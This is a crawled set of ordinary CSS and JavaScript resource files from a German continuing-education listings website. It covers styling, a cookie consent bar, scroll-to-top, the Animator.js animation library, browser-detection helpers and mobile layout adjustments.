!important}.pdaG{margin:-1px -7px -1px !important}.pdaH{width:465px !important}.pdaJ{margin-top:2px !important}}.srF{display:block;float:right;text-align:right;margin:5px 10px;width:900px}.srF .txt{width:216px;margin:0 0 0 7px}.gs{background:url('../_img/gs.gif') no-repeat scroll left center #fff}.gsw{background:#fff}.sRl{width:902px}#kaf{width:906px;height:800px;overflow:visible;border:none;padding:0 8px 30px}#footer{width:100%;margin:0;left:0;clear:both;background:#97ab40;color:#fff}#fFol{width:932px;margin:6px auto 11px;text-align:center;background:#97ab40}#fFol a{display:inline-block;margin:1px 0 -8px 6px}.fSpc{width:100%;height:2px;background:#555}#fCols{width:932px;min-height:293px;margin:0 auto;background:#97ab40}.fCol{float:left;width:220px;margin:0 13px 10px 0}.fCol img{float:left;margin:7px 5px 0 0}.fCol .fRSS img{width:59px;height:60px;margin:1px 5px 0 0;clear:left}.fRSS{min-height:62px;margin:6px 0 0}#footer a,#footer a:visited{color:#fff}#footer h4{margin:11px 0 1px}#footer .fb-like{width:200px;vertical-align:-8px}#footer .gpBtn{display:inline;vertical-align:-7px}#footer .fb-like,#footer .gpBtn,#fFol img{display:inline-block}#footer .hNews{margin-top:5px}.rcol iframe{border:none;overflow:hidden}.youtube{width:560px;height:315px;margin:5px auto 15px}.rssN .filterI img,.rssN .filterIp img{margin-top:6px}.rssN .filterI,.rssN .filterIp{margin-top:13px}.rssN .filterIp,.rssN .filterI{visibility:hidden}.uaM,#T .rbiglink,#T .biglink,#T .subtit,#I .rbiglink,#I .biglink,#I .subtit,#M .rbiglink,#M .biglink,#M .subtit,.tswT,.tswI,.tswM,.fontdef,.mm li,.tst .tit,.srch .titbig,.bigblack,.bh h1,.bh h2,.bh h3,.bh p.h,.sbw .top h1,.sbw .top h2,.sbw .top h3,.sbw .top h4,.sbw .top p,.sbw .top a,.sbw .top a:visited,.wbw .top h1,.wbw .top h2,.wbw .top h3,.wbw .top h4,.wbw .top p,.wbw .top a,.wbw .top a:visited,.pbw .top h1,.pbw .top h2,.pbw .top h3,.pbw .top h4,.pbw .top p,.pbw .top a,.pbw .top a:visited,.redhead,.rbiglink,.biggreen,.filterHp .tit,.filterH .tit,#filter .littlered,.bttnsG,.tripL a,.tripC a,.tripR a,.tripR .tripP,input[type=submit]{font-family:'roboto',sans-serif}.mmg,.bttns:hover,.tripL a:hover,.tripC a:hover,.tripR a:hover,.tripR .tripP:hover{background:#97ab40}.mmgh,.mm li:hover,.mmSe{background:#aa006e}.abs{background:#006480}.absF{background:#106394}.wbs,.tripL a,.wbsF{background:#aa006e}.bbb,.tripC a,.tripR a,.tripR .tripP{background:#646464}.tripR .tripP{position:absolute;margin-top:-28px;margin-left:0;cursor:pointer;text-align:left}.tripEv a{width:161px;height:35px;padding-left:10px}.tripEv a span{margin-left:0}.tripR.phone{font-size:1.1em;text-align:center}.phg,.bbb:hover{background:#aa006e}.uab,.uaM li{background:#c5c5c5;color:#fff}#tb{background:#97ab40}.uabS,.uaM li:hover{background:#aa006e !important;filter:none !important}.hidden{display:none !important;visibility:hidden}.right{text-align:right}.rightFl{float:right}.leftFL{float:left !important}.imgcenter{display:block;clear:both;margin:80px auto 0}.errorMsg{color:#f00 !important;font-weight:bold}.sc{position:absolute;width:160px;margin:21px 0 0 933px}#cookie-notice{position:fixed;display:none;left:0;bottom:0;min-width:100%;height:auto;font-size:13px;line-height:20px;text-align:center;color:#fff;background:#bcbcbc}.cookie-notice-container{padding:10px;text-align:center}#cookie-notice .button{display:inline-block;margin-left:10px;padding:2px 12px;line-height:18px;border:1px solid #bbb;font-size:12px;text-decoration:none;color:#333;text-shadow:0 1px 0 #fff;-moz-box-sizing:border-box;border-radius:3px;white-space:nowrap
    cursor: pointer;background:#fefefe}#cookie-notice .button:hover{color:#222;border-color:#999;background:#fff}#frmLoginPage .cffs{float:none;width:385px;margin:60px auto}#frmLoginPage .cFrm{width:385px}#frmLoginPage .cInp{width:250px}#frmLoginPage .txt{width:100%}@media only screen and (max-device-width:600px),(max-width:600px){.pVid,.eVid{height:250px}#tb{font-size:15px;min-width:300px;width:100%;height:70px}#tb #tbl{min-width:300px;width:95%;clear:left;display:block;text-align:left;margin-left:5px;font-size:15px}.head{width:100%;height:162px;padding:0 0 0 0;background-size:98% 320%}.login{width:60%;margin:5px auto;float:none}.login form{display:none}#logo{width:100%}#logo img{max-width:95%;height:auto}.mm{width:100%}.bcrmb{padding-left:5px;width:98%}.trf a{font-size:17px;word-wrap:break-word}.trf p{font-size:15px;word-wrap:break-word}.trf div{font-size:15px;height:inherit}.trf .endp{padding:0}.sbw .endp{font-size:15px}.gl li{font-size:15px}.srF{float:left;text-align:left;margin:10px 0;width:100%}.srF label{padding-left:10px}.srF .txt{margin:0 0 0 10px}.gs:focus{background:none}.bh h1,.bh h2,.bh h3,.bh p.h{height:inherit;width:95%;padding-left:5px}.bh{width:98%;padding:0 0 0 5px}.r{width:100%}.r .cnt{display:table;width:100%;margin:0 -10px 15px 0}.r .cnt .rcol{width:100%;float:none;display:table}.r .cnt .lcol{width:100%;float:none;display:table-footer-group}.r .cnt .sbw .bttm,.r .cnt .wbw .bttm,.r .cnt .pbw .bttm,.r .cnt .fbw .bttm{border-width:0 0 1px}.r .cnt .sbw{width:100%}.r .cnt .sbw .bttm{width:100%;height:100%}.r .cnt .sbw .bttm .trb{padding:4px 0 6px;height:inherit}.r .cnt .sbw .bttm .trb .trf.tOw{height:inherit}.r .cnt .sbw .bttm .wHb{width:100%;height:inherit}.r .cnt .sbw .bttm .trit{float:right;width:calc(-50%);word-wrap:break-word}.r .cnt .bttm.lst .trb{padding:4px 0 6px;width:100%;height:inherit}.r .cnt .bttm.lst .trit{width:98%}.r .cnt .wbw{width:100%;float:none}.sIT{display:table-footer-group}.wbw .top p{margin:5px 0 0 5px}.wbw{width:100%}.wba{width:100%;text-align:left;padding:0 0 0 5px}.wbw .top{height:100%}.fHe{display:none}.wbw .bttm{width:100%}.fHeF{display:none}.filterW{width:100%;height:inherit}.filterT{width:95%;height:inherit}.filterT h3{width:100%;font-size:15px}.filterH,.filterHp{width:100%;height:inherit}.hwb .bttm{width:100%}.fbw{width:100%}#pp .cffs colgroup{display:none}.cffs table,.cffs tr,.cffs tbody,#pp .cffs td{display:block !important}#pp .cffs td{float:left;width:100% !important;clear:both;margin:0;padding:0}#pp .cffs input,#pp .cffs textarea{width:100% !important}#pp .cffs input[type=submit]{width:auto !important;margin:1% 0}#footer #fCols{width:100%;font-size:16px}#footer .fCol{width:95%;margin-left:5px;float:none}#footer #fFol{width:100%}#footer{min-width:120px;width:100%}body{min-width:320px;width:100%;font-size:16px;margin:0 0 0 0}.scntA .scntW{width:160px}.fuB img,.fuB object{width:100%;float:left}.srch{display:none}.srchbox{width:320px;display:none}.bttm.lst .endp{margin-left:0}.bttm.lst .trit .endp{margin-left:0}.startB{width:100%}.bpOl,.bpI,.bpIp{width:200px;height:260px}.bpIp{background:url('../_img/sI_small.jpg') no-repeat -248px 100px}.bpI img,.bpIp img{width:200px;height:225px}.pgal{clear:both}.plogo{clear:both;width:200px;height:260px}.tripL{float:right;width:100%}.tripL a,.tripC a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR,.tripC{float:right;width:100%}.tripR a{width:100%;padding-bottom:10px;padding-top:10px;font-size:20px}.tripR .tripP{width:100%;padding:10px 0;margin-top:-40px}.tripL span,.tripC span,.tripR span{margin-right:9px}.tripEv a{height:20px}.eDr{width:100%}.pbw{width:100%;margin-right:0}.pbw .bttm{width:100%;padding:0 0 30px}.pbw .filterH,.pbw .filterHp{width:100%;margin:0;height:inherit}#pp .rcol{width:100%}#pp td{display:block;width:320px}#pp p,#pp table{width:98%;margin:0 1%}.pbw .filterH .tit,.pbw .filterHp .tit,.pbw #pp .filterH .tit,.pbw #pp .filterHp .tit{width:94%;margin:10px 2% 3px}.bhl{width:100%}#pp .biggreen{margin-left:5px;width:98%}.ppWebY,.ppWebT,.ppWebX,.ppWebL,.ppWebF,.ppWebB{margin-left:5px}#pp a{word-break:break-all}.userwrp{width:100%}.rcol iframe{width:1px;max-width:100%;min-width:100%;box-sizing:border-box}.bttm pdaE{width:100%}.bttm pdaF{width:100%}.cnw img{max-width:98%}.contactForm{width:100%;margin:0 0 20px 0}.sc{display:none}.bttm .littlered{margin:5px 6px 0;font-size:16px}.cnw td{width:95%;display:block;padding-left:5px;font-size:12px}.cnw h2{padding-left:5px}.cnw h3{font-size:16px}.pbw .filterH .tit,.pbw .filterHp .tit{margin-top:5px;margin-bottom:5px}.filterH .tit{font-size:18px}p.indt{font-size:15px}#pp .Ueberschrift{font-size:16px}.sRl{width:90%}.gsc-control-cse{padding:0}.sbw .filterIp,.sbw .filterI{padding-top:0}.filterIp{width:140px;height:175px}.filterI{width:140px;height:130px}.filterIp{background:url('../_img/sI.jpg') no-repeat -528px -67px}.filterIp img{background:#fff;margin:-3px 0;padding:2px 4px;width:140px;height:160px}.filterI img{background:#fff;margin:7px 0;padding:2px 4px;width:120px;height:120px}.sbw .trii{width:146px}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727 none repeat scroll 0 0 padding-box;box-shadow:0 1px 3px rgba(0,0,0,0.4),0 0 0 1px rgba(0,0,0,0.2) inset,0 1px 0 rgba(255,255,255,0.4) inset,0 10px 10px rgba(255,255,255,0.1) inset;border-radius:30px}.fb_iframe_widget span{float:left}#filter .gl li{padding:0 0 12px}.bpI img,.bpIp img{margin-left:0;margin-right:0}.startB{width:99%}.gsc-control-cse,.gsc-control-cse .gsc-table-result{padding:0;width:50%}.rssN .filterIp img{margin-top:0}#pp .rcol .intrPrCol{width:100%;float:left;padding-left:0;padding-right:0;border-left:none;border-right:none}.filterIntrPer{width:100%}.filterIntrW .filterIp img{padding:2px 0}.sbw .top .rightIntrPer,.wbw .top .rightIntrPer,.pbw .top .rightIntrPer,.fbw .top .rightIntrPer{display:none}#pp .bttns{margin:0 120px}.filterT p{word-break:break-word}}@media only screen and (max-device-width:345px){#tb,#tb #tbl{font-size:13px}}@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:1) and (device-aspect-ratio:40/71){.srF label{padding-left:10px;display:none}.srF .txt{width:60%}.sbw .endp{width:100%}#footer{float:right}.cnw p{word-break:break-word}#pp .txt{width:275px}#pp textarea.txts{width:275px !important}#pp td{width:275px}.cnw ul{width:90%;word-break:break-word}.bpI img,.bpIp img{margin-left:0;margin-right:0}.rssN .filterIp img{margin-top:0}.filterT h3{word-break:break-all}.startB{width:99%}.wbw .bttm{width:99%}.wba{width:99%;padding:0 0 0 0}.pages{font-size:13px}}/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.weiterbildungsmarkt.net/res/_css/ads.css
body_size: 267
content:
.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{background-color:#000!important;border-color:#000!important}.qc-cmp-alt-action,.qc-cmp-link{color:#000!important}.qc-cmp-button,.qc-cmp-button.qc-cmp-secondary-button:hover{color:#fff!important}.qc-cmp-button.qc-cmp-secondary-button,.qc-cmp-button:hover{background-color:transparent!important;border-color:#000!important;color:#000!important}.qc-cmp-small-toggle,.qc-cmp-toggle{background-color:#000!important;border-color:#000!important}.qc-cmp-enabled-cell,.qc-cmp-main-messaging,.qc-cmp-messaging,.qc-cmp-privacy-settings-title,.qc-cmp-purpose-list,.qc-cmp-sub-title,.qc-cmp-tab,.qc-cmp-table,.qc-cmp-table-header,.qc-cmp-title,.qc-cmp-toggle-status,.qc-cmp-vendor-list,.qc-cmp-vendor-list-title{color:#000!important}.qc-cmp-ui{background-color:#fff!important}.qc-cmp-table,.qc-cmp-table-row{border:1px solid #000!important}#qcCmpButtons a{text-decoration:none!important}#qcCmpButtons button{margin-top:65px}@media screen and (min-width:851px){#qcCmpButtons a{position:absolute;bottom:10%;left:60px}}.qc-cmp-qc-link-container{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/toTop.js
body_size: 128
content:
            
			jQuery(document).ready(function() {
				var offset = 220;
				var duration = 500;
				jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('#dynamic-to-top').fadeIn(duration);
					} else {
						jQuery('#dynamic-to-top').fadeOut(duration);
					}
				});
				
				jQuery('#dynamic-to-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
			});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/cookieBar.js
body_size: 539
content:
(function ($) {
    $(document).ready(function () {
        var cTimeout = 14, // Cookie ttl
        cn = 'cookiesAccepted', // Cookie name
        c = readCookie(cn);
        if(c != null && c == 'ok')
            return;

        $('#cookie-notice').show();
        $('#cn-accept-cookie').click(function(e) {
            e.preventDefault();
            createCookie(cn, 'ok', cTimeout);
            $('#cookie-notice').hide('slow');
            return false;
        });
    });

    /**
     * Creates a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function createCookie(name, value, days) {
        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

/**
     * Reads a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/animator.min.js
body_size: 3355
content:
/*  Animator.js 1.1.11 | This library is released under the BSD license: | Copyright (c) 2006, Bernard Sumption. All rights reserved.*/
function Animator(a){this.setOptions(a);var b=this;this.timerDelegate=function(){b.onTimerEvent()};this.subjects=[];this.state=this.target=0;this.lastTime=null} Animator.prototype={setOptions:function(a){this.options=Animator.applyDefaults({interval:20,duration:400,onComplete:function(){},onStep:function(){},transition:Animator.tx.easeInOut},a)},seekTo:function(a){this.seekFromTo(this.state,a)},seekFromTo:function(a,b){this.target=Math.max(0,Math.min(1,b));this.state=Math.max(0,Math.min(1,a));this.lastTime=(new Date).getTime();if(!this.intervalId)this.intervalId=window.setInterval(this.timerDelegate,this.options.interval)},jumpTo:function(a){this.target= this.state=Math.max(0,Math.min(1,a));this.propagate()},toggle:function(){this.seekTo(1-this.target)},addSubject:function(a){this.subjects[this.subjects.length]=a;return this},clearSubjects:function(){this.subjects=[]},propagate:function(){for(var a=this.options.transition(this.state),b=0;b<this.subjects.length;b++)if(this.subjects[b].setState)this.subjects[b].setState(a);else this.subjects[b](a)},onTimerEvent:function(){var a=(new Date).getTime(),b=a-this.lastTime;this.lastTime=a;a=b/this.options.duration* (this.state<this.target?1:-1);Math.abs(a)>=Math.abs(this.state-this.target)?this.state=this.target:this.state+=a;try{this.propagate()}finally{this.options.onStep.call(this),this.target==this.state&&this.stop()}},stop:function(){if(this.intervalId)window.clearInterval(this.intervalId),this.intervalId=null,this.options.onComplete.call(this)},play:function(){this.seekFromTo(0,1)},reverse:function(){this.seekFromTo(1,0)},inspect:function(){for(var a="#<Animator:\n",b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect(); a+=">";return a}};Animator.applyDefaults=function(a,b){var b=b||{},c,d={};for(c in a)d[c]=b[c]!==void 0?b[c]:a[c];return d};Animator.makeArrayOfElements=function(a){if(a==null)return[];if("string"==typeof a)return[document.getElementById(a)];if(!a.length)return[a];for(var b=[],c=0;c<a.length;c++)b[c]="string"==typeof a[c]?document.getElementById(a[c]):a[c];return b}; Animator.camelize=function(a){var b=a.split("-");if(b.length==1)return b[0];for(var a=a.indexOf("-")==0?b[0].charAt(0).toUpperCase()+b[0].substring(1):b[0],c=1,d=b.length;c<d;c++){var e=b[c];a+=e.charAt(0).toUpperCase()+e.substring(1)}return a};Animator.apply=function(a,b,c){if(b instanceof Array)return(new Animator(c)).addSubject(new CSSStyleSubject(a,b[0],b[1]));return(new Animator(c)).addSubject(new CSSStyleSubject(a,b))};Animator.makeEaseIn=function(a){return function(b){return Math.pow(b,a*2)}}; Animator.makeEaseOut=function(a){return function(b){return 1-Math.pow(1-b,a*2)}};Animator.makeElastic=function(a){return function(b){b=Animator.tx.easeInOut(b);return(1-Math.cos(b*Math.PI*a))*(1-b)+b}};Animator.makeADSR=function(a,b,c,d){d==null&&(d=0.5);return function(e){if(e<a)return e/a;if(e<b)return 1-(e-a)/(b-a)*(1-d);if(e<c)return d;return d*(1-(e-c)/(1-c))}};Animator.makeBounce=function(a){var b=Animator.makeElastic(a);return function(a){a=b(a);return a<=1?a:2-a}}; Animator.tx={easeInOut:function(a){return-Math.cos(a*Math.PI)/2+0.5},linear:function(a){return a},easeIn:Animator.makeEaseIn(1.5),easeOut:Animator.makeEaseOut(1.5),strongEaseIn:Animator.makeEaseIn(2.5),strongEaseOut:Animator.makeEaseOut(2.5),elastic:Animator.makeElastic(1),veryElastic:Animator.makeElastic(3),bouncy:Animator.makeBounce(1),veryBouncy:Animator.makeBounce(3)}; function NumericalStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=b=="opacity"&&window.ActiveXObject?"filter":Animator.camelize(b);this.from=parseFloat(c);this.to=parseFloat(d);this.units=e!=null?e:"px"} NumericalStyleSubject.prototype={setState:function(a){for(var a=this.getStyle(a),b=0,c=0;c<this.els.length;c++){try{this.els[c].style[this.property]=a}catch(d){if(this.property!="fontWeight")throw d;}if(b++>20)break}},getStyle:function(a){a=this.from+(this.to-this.from)*a;if(this.property=="filter")return"alpha(opacity="+Math.round(a*100)+")";if(this.property=="opacity")return a;return Math.round(a)+this.units},inspect:function(){return"\t"+this.property+"("+this.from+this.units+" to "+this.to+this.units+ ")\n"}};function ColorStyleSubject(a,b,c,d){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.to=this.expandColor(d);this.from=this.expandColor(c);this.origFrom=c;this.origTo=d} ColorStyleSubject.prototype={expandColor:function(a){var b,c;if(b=ColorStyleSubject.parseColor(a))return a=parseInt(b.slice(1,3),16),c=parseInt(b.slice(3,5),16),b=parseInt(b.slice(5,7),16),[a,c,b];window.ANIMATOR_DEBUG&&alert("Invalid colour: '"+a+"'")},getValueForState:function(a,b){return Math.round(this.from[a]+(this.to[a]-this.from[a])*b)},setState:function(a){for(var a="#"+ColorStyleSubject.toColorPart(this.getValueForState(0,a))+ColorStyleSubject.toColorPart(this.getValueForState(1,a))+ColorStyleSubject.toColorPart(this.getValueForState(2, a)),b=0;b<this.els.length;b++)this.els[b].style[this.property]=a},inspect:function(){return"\t"+this.property+"("+this.origFrom+" to "+this.origTo+")\n"}}; ColorStyleSubject.parseColor=function(a){var b="#",c;if(c=ColorStyleSubject.parseColor.rgbRe.exec(a)){for(var d=1;d<=3;d++)a=Math.max(0,Math.min(255,parseInt(c[d]))),b+=ColorStyleSubject.toColorPart(a);return b}if(c=ColorStyleSubject.parseColor.hexRe.exec(a)){if(c[1].length==3){for(d=0;d<3;d++)b+=c[1].charAt(d)+c[1].charAt(d);return b}return"#"+c[1]}return!1};ColorStyleSubject.toColorPart=function(a){a>255&&(a=255);var b=a.toString(16);if(a<16)return"0"+b;return b}; ColorStyleSubject.parseColor.rgbRe=/^rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)$/i;ColorStyleSubject.parseColor.hexRe=/^\#([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/;function DiscreteStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.from=c;this.to=d;this.threshold=e||0.5} DiscreteStyleSubject.prototype={setState:function(a){for(var b=0;b<this.els.length;b++)this.els[b].style[this.property]=a<=this.threshold?this.from:this.to},inspect:function(){return"\t"+this.property+"("+this.from+" to "+this.to+" @ "+this.threshold+")\n"}}; function CSSStyleSubject(a,b,c){a=Animator.makeArrayOfElements(a);this.subjects=[];if(a.length!=0){var d;if(c)b=this.parseStyle(b,a[0]),c=this.parseStyle(c,a[0]);else for(d in c=this.parseStyle(b,a[0]),b={},c)b[d]=CSSStyleSubject.getStyle(a[0],d);for(d in b)b[d]==c[d]&&(delete b[d],delete c[d]);var e,f,h,j;for(d in b){var i=String(b[d]),g=String(c[d]);if(c[d]==null)window.ANIMATOR_DEBUG&&alert("No to style provided for '"+d+'"');else{if(h=ColorStyleSubject.parseColor(i))j=ColorStyleSubject.parseColor(g), f=ColorStyleSubject;else if(i.match(CSSStyleSubject.numericalRe)&&g.match(CSSStyleSubject.numericalRe))h=parseFloat(i),j=parseFloat(g),f=NumericalStyleSubject,e=CSSStyleSubject.numericalRe.exec(i),g=CSSStyleSubject.numericalRe.exec(g),e=e[1]!=null?e[1]:g[1]!=null?g[1]:g;else if(i.match(CSSStyleSubject.discreteRe)&&g.match(CSSStyleSubject.discreteRe))h=i,j=g,f=DiscreteStyleSubject,e=0;else{window.ANIMATOR_DEBUG&&alert("Unrecognised format for value of "+d+": '"+b[d]+"'");continue}this.subjects[this.subjects.length]= new f(a,d,h,j,e)}}}} CSSStyleSubject.prototype={parseStyle:function(a,b){var c={};if(a.indexOf(":")!=-1)for(var d=a.split(";"),e=0;e<d.length;e++){var f=CSSStyleSubject.ruleRe.exec(d[e]);f&&(c[f[1]]=f[2])}else{var h;h=b.className;b.className=a;for(e=0;e<CSSStyleSubject.cssProperties.length;e++)d=CSSStyleSubject.cssProperties[e],f=CSSStyleSubject.getStyle(b,d),f!=null&&(c[d]=f);b.className=h}return c},setState:function(a){for(var b=0;b<this.subjects.length;b++)this.subjects[b].setState(a)},inspect:function(){for(var a="", b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect();return a}};CSSStyleSubject.getStyle=function(a,b){var c;if(document.defaultView&&document.defaultView.getComputedStyle&&(c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b)))return c;b=Animator.camelize(b);a.currentStyle&&(c=a.currentStyle[b]);return c||a.style[b]};CSSStyleSubject.ruleRe=/^\s*([a-zA-Z\-]+)\s*:\s*(\S(.+\S)?)\s*$/;CSSStyleSubject.numericalRe=/^-?\d+(?:\.\d+)?(%|[a-zA-Z]{2})?$/;CSSStyleSubject.discreteRe=/^\w+$/; CSSStyleSubject.cssProperties=["azimuth","background","background-attachment","background-color","background-image","background-position","background-repeat","border-collapse","border-color","border-spacing","border-style","border-top","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-width","border-right-width","border-bottom-width","border-left-width","border-width","bottom", "clear","clip","color","content","cursor","direction","display","elevation","empty-cells","css-float","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","height","left","letter-spacing","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","orphans","outline","outline-color","outline-style","outline-width", "overflow","padding","padding-top","padding-right","padding-bottom","padding-left","pause","position","right","size","table-layout","text-align","text-decoration","text-indent","text-shadow","text-transform","top","vertical-align","visibility","white-space","width","word-spacing","z-index","opacity","outline-offset","overflow-x","overflow-y"]; function AnimatorChain(a,b){this.animators=a;this.setOptions(b);for(var c=0;c<this.animators.length;c++)this.listenTo(this.animators[c]);this.forwards=!1;this.current=0} AnimatorChain.prototype={setOptions:function(a){this.options=Animator.applyDefaults({resetOnPlay:!0},a)},play:function(){this.forwards=!0;this.current=-1;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(0);this.advance()},reverse:function(){this.forwards=!1;this.current=this.animators.length;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(1);this.advance()},toggle:function(){this.forwards?this.seekTo(0):this.seekTo(1)}, listenTo:function(a){var b=a.options.onComplete,c=this;a.options.onComplete=function(){b&&b.call(a);c.advance()}},advance:function(){this.forwards?this.animators[this.current+1]!=null&&(this.current++,this.animators[this.current].play()):this.animators[this.current-1]!=null&&(this.current--,this.animators[this.current].reverse())},seekTo:function(a){a<=0?(this.forwards=!1,this.animators[this.current].seekTo(0)):(this.forwards=!0,this.animators[this.current].seekTo(1))}};

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/helper.js
body_size: 1098
content:
function getScrollXY() {
	var scrOfX = 0, scrOfY = 0;

	if( typeof( window.pageYOffset ) == 'number' ) {
		//Netscape compliant
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	} else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		//DOM compliant
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	} else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		//IE6 standards compliant mode
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	}
	return new Array(scrOfX, scrOfY);
}
/***************************
 * Page specific helper
 */
function replaceURL(val) {
	var rex = new RegExp('[\w]*([s]?)://([\w.]*).at/','i');
	return val.replace(rex,'');
}

function replaceImageTyp(val,typ) {
	var rex = new RegExp("\\.[xsml]{1,2}","g");
	return val.replace(rex,"." + typ);
}

/***************************
 * Helper
 */
function getRBValue(el) {
	for(var i=0;i<el.length;i++) {
		if(el[i].checked) {
			return el[i].value;
		}
	}
	return '';
}

function imageLoaded(el) {
	if(!el.complete) {
		return false;
	}

	if (typeof(el.naturalWidth) != "undefined" && el.naturalWidth == 0) {
        return false;
    }
    return true;
}

function IsNull(el) {
	if(el == null) { return true; }
	if(typeof(el) == 'undefined') { return true; }
	return false;
}

function IsNumeric(inputVal) {
     if (isNaN(parseFloat(inputVal))) {
          return false;
     }
     return true
}

function IsArray(input) {
	return typeof(input)=='object'&&(input instanceof Array);
}

function addEvent(obj, evType, fn){
	if (obj.addEventListener){
		obj.addEventListener(evType, fn, false);
		return true;
	} else if (obj.attachEvent){
		var r = obj.attachEvent("on"+evType, fn);
		return r;
	} else {
		return false;
	}
}
function removeEvent(obj, evType, fn) {
	if(obj.removeEventListener) {
		obj.removeEventListener(evType, fn, false)
		return true;
	} else if (obj.detachEvent) {
		var r = obj.detachEvent("on" + evType, fn);
		return r;
	}
}

function get_Target(ev) {
	if(browser.isIE) {
		return ev.srcElement.id;
	}
	else {
		return ev.currentTarget.id;
	}
}

function get_Target_El(ev) {
	if(typeof(ev.id) != 'undefined') {
		return ev;
	}

	if(browser.isIE) {
		return ev.srcElement;
	} else {
		return ev.currentTarget;
	}
}

function get_Childs(el) {
	if(el == null || typeof(el) == 'undefined' || typeof(el.childNodes) == 'undefined' || el.childNodes.length <= 0) {
		return null;
	}

	return el.children;
}

function new_Window(url,title,width,height,preventDefault) {
	w = window.open(url,title,"width=" + width + ",height=" + height + ",status=no,scrollbars=yes,resizeable=no");
	w.focus();
	if(preventDefault) {
		return false;
	}
}


/***************************
 * Browser compatibility
 */
function Browser() {
    var userAgent, str, i
    this.isIE = false;
    this.isNS = false;
    this.isOpera = false;
    this.isiPhone = false;
    this.isiPad = false;
    this.version = null;

    userAgent = navigator.userAgent;

    str = "MSIE";
    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isIE = true;
        return;
    }

    str = "Opera";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isOpera = true;
    }

    str = "iPhone";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPhone = true;
    }

    str = "iPad";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPad = true;
    }

    str = "Netscape6/";
    if ((i == userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }

    str = "Gecko";

    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }
}
var browser = new Browser();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/responsiveHelper.js
body_size: 544
content:
if(screen.width < 600){

		    $('#filterWithGreen').insertAfter('#pagesDownID');
		    //iframe with not be shown in mobil devices
		    var notFoundPage = document.getElementById("pageNotFoundID");
		    if(notFoundPage !== null){
			notFoundPage.style.display = "none";
		    }
		    
 		    document.getElementById("forAppleOnClickMenu").addEventListener("click",function(){});
		    
		    //change the position of send button
		    var sendButtonProfil = document.getElementById("j_idt305:cmdSend");
		    if(sendButtonProfil !== null){
		 	sendButtonProfil.style.margin = "0 115px";
                    }

		    var sendButtonProfilIntrPer = document.getElementById("j_idt275:cmdSend");
		    if(sendButtonProfilIntrPer !== null){
		 	sendButtonProfilIntrPer.style.margin = "0 115px";
                    }

		    var sendButtonVeranstaltung = document.getElementById("j_idt158:cmdSend");
		    if(sendButtonVeranstaltung !== null){
		 	sendButtonVeranstaltung.style.margin = "0 105px";
                    }

        	    var link = document.getElementById("zettaMenuWeiterbildung");
                    link.href="#";
                    link = document.getElementById("zettaMenuSeminar");
                    link.href="#";
                    link = document.getElementById("zettaMenuLehrgang");
                    link.href="#";
                    link = document.getElementById("zettaMenuBachelor");
                    link.href="#";
                    link = document.getElementById("zettaMenuMaster");
                    link.href="#";
                    link = document.getElementById("zettaMenuTrainer");
                    link.href="#";
